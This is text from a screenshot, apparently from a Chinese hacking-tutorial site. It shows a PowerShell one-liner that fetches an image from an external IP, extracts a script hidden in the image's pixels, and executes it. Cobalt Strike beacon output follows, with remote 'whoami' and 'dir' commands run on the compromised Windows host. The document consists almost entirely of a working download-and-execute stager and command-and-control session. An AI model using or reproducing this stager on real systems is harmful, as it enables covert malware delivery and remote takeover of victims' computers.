 管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Users\administrator.WHOAMIANONY> sal a New-Object;Add-Type -A System.Drawing;$g=a System.Drawing.Bitmap((a Net.Web
Client).OpenRead("http://47.101.57.72/shell.png"));$o=a Byte[] 5120;(0..1)|%{foreach($x in(0..2559)){$p=$g.GetPixel($x,$
_);$o[$_*2560+$x]=([math]::Floor(($p.B-band15)*16)-bor($p.G -band 15))}};IEX([System.Text.Encoding]::ASCII.GetString($o[
0..3550]))
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid
58.56.52.250 192.168.219.131 http Administrator * PC2 powershell.exe 2892
日志X Beacon 192.168.219.131@2892 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
whoamianony\administrator
beacon> shell dir
[*] Tasked beacon to run: dir
[+] host called home, sent: 34 bytes
[+] received output:
驱动器 C 中的卷没有标签。
卷的序列号是 B83A-92FD
C:\Users\administrator.WHOAMIANONY 的目录
2021/08/05 15:34 <DIR> .
2021/08/05 15:34 <DIR> ..
2021/02/22 17:35 <DIR> Contacts
2021/09/21 16:09 <DIR> Desktop
2021/02/22 17:35 <DIR> Documents
2021/02/22 17:35 <DIR> Downloads
HACK学习呀